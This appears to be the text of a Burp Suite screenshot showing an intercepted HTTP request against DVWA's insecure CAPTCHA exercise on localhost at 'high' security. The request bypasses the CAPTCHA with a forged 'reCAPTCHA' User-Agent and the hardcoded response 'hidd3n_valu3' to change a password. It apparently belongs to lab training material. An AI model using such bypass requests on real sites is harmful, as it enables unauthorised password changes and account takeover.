 Forward Drop Intercept is on Action Comm
Raw Params Headers Hex
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: localhost
3 User-Agent: reCAPTCHA
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/DVWA/vulnerabilities/captcha/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 127
10 Connection: close
11 Cookie: security=high; PHPSESSID=buln4obvf39kcqmohcpvv0fqej
12 Upgrade-Insecure-Requests: 1
13
14 step=1&password_new=000000&password_conf=000000&g-recaptcha-response=hidd3n_valu3&user_token=54a19cf9545eb16645f42d8bd328a51c&Change=Change